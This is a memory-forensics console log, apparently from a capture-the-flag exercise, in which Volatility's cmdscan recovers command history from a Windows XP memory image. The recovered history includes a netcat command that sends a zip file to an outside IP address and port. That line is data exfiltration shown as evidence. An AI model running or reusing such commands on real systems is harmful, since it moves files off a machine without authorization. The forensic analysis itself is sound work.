 ┌──(root💀kali)-[/home/kali/Desktop/tools/volatility]
└─# python2 vol.py -f L-12A6C33F43D74-20161114-125252.raw --profile=WinXPSP2×86 cmdscan
Volatility Foundation Volatility Framework 2.6.1
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0×2da3850 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 3 LastAdded: 2 LastDisplayed: 2
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0×3dc
Cmd #0 @ 0×56af00: ipconfig
Cmd #1 @ 0×56d650: cd C:\Program Files\Netcat
Cmd #2 @ 0×2da2e40: nc 192.168.57.14 2333 < P@ssW0rd_is_y0ur_bir7hd4y.zip
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0×2dae628 Application: nc.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0×1f0
Cmd #20 @ 0×180018: .4148
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0×2ddea58 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0×164
CHANGELOG.txt
Makefile
README.txt